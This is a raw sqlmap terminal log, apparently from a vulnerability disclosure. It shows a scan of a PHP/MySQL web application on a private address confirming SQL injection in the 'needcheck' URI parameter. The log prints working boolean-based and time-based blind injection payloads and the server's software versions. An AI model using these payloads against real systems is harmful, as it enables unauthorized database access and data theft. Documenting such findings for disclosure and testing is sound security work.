 MS (e.g. '--dbms=mysql')
[15:44:09] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:44:09] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[15:44:10] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[15:44:11] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[15:44:12] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[15:44:13] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[15:44:13] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[15:44:14] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[15:44:14] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[15:44:15] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[15:44:16] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
[15:44:16] [WARNING] it appears that the character '>' is filtered by the back-end server. You are strongly advised to
rerun with the '--tamper=between'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Y
sqlmap identified the following injection point(s) with a total of 287 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://192.168.174.1:80/index.php?case=manage&act=list&manage=archive&needcheck=0 AND 1014=1014
Type: time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: http://192.168.174.1:80/index.php?case=manage&act=list&manage=archive&needcheck=0 AND 5571=BENCHMARK(50000
000,MD5(0x79496b4f))
---
[15:44:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL < 5.0.12
[15:44:22] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.174.1'
[*] ending @ 15:44:22 /2021-05-25/
root@kali:~#